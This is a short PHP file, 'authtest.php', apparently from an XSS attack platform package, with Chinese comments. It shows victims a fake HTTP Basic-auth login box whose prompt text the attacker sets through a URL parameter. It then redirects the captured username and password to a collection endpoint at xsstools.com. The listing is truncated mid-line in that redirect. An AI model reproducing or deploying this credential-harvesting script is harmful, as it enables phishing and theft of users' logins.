 x.html 安装【必读】说明.txt authtest.php
1 <?php
2 error_reporting(0);
3 /* 检查变量 $PHP_AUTH_USER 和$PHP_AUTH_PW 的值*/
4
5 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
6
7 /* 空值：发送产生显示文本框的数据头部*/
8
9 header('WWW-Authenticate: Basic realm="'.addslashes(trim($_GET['info'])).'"');
10
11 header('HTTP/1.0 401 Unauthorized');
12
13 echo 'Authorization Required.';
14
15 exit;
16
17 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
18
19 /* 变量值存在，检查其是否正确 */
20
21 header("Location: http://www.xsstools.com/xss.php?do=api&id={$_GET[id]}&username={$_SERVER[PHP_AUTH_USE
{$_SERVER[PHP_AUTH_PW]}");
22
23 }
24